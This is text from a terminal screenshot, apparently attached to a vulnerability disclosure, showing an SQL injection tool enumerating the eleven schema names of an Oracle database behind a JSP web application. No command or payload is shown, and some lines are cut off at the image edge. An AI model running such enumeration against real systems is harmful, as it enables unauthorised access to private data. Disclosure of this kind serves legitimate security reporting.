 File Edit View Search Terminal Help
web application technology: JSP
back-end DBMS: Oracle
[00:11:43] [WARNING] schema names are going to be used
names on other DBMSes
[00:11:43] [INFO] fetching database (schema) names
[00:11:43] [INFO] the SQL query used returns 11 entries
[00:11:44] [INFO] retrieved: APEX_030200
[00:11:44] [INFO] retrieved: CJ
[00:11:45] [INFO] retrieved: CTXSYS
[00:11:46] [INFO] retrieved: EXFSYS
[00:11:46] [INFO] retrieved: GHCJ
[00:11:47] [INFO] retrieved: MDSYS
[00:11:48] [INFO] retrieved: OLAPSYS
[00:11:48] [INFO] retrieved: STUDENT
[00:11:49] [INFO] retrieved: SYS
[00:11:50] [INFO] retrieved: SYSTEM
[00:11:50] [INFO] retrieved: XDB
available databases [11]:
[*] APEX_030200
[*] CJ
[*] CTXSYS
[*] EXFSYS
[*] GHCJ
[*] MDSYS
[*] OLAPSYS
[*] STUDENT
[*] SYS
[*] SYSTEM
[*] XDB
[00:11:50] [WARNING] HTTP error codes detected during r
500 (Internal Server Error) - 12 times
[00:11:50] [INFO] fetched data logged to text files und
[*] shutting down at 00:11:50
www.wooyun.org